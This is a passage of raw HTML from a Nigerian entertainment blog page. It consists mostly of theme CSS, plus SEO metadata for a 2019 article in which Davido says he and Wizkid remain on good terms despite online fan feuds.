0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>People Kill Themselves Online For Nothing Sake, Wizkid &amp; I Are Cool – Davido Says | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="People Kill Themselves Online For Nothing Sake, Wizkid &amp; I Are Cool – Davido Says | Blow Naija" />
	<meta property="og:description" content="The Good Time singer talks about the fans of both superstars that engages in cyber fighting over the matter concerning both him and Wizkid. He despite the toxic blood all over the media space about them, they’re still having a very cordial bromance and relationship. He said being the two biggest Nigerian artistes, all they [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-11-28T16:18:17+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?fit=696%2C392&ssl=1" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="392" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/","url":"https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/","name":"People Kill Themselves Online For Nothing Sake, Wizkid & I Are Cool – Davido Says | Blow 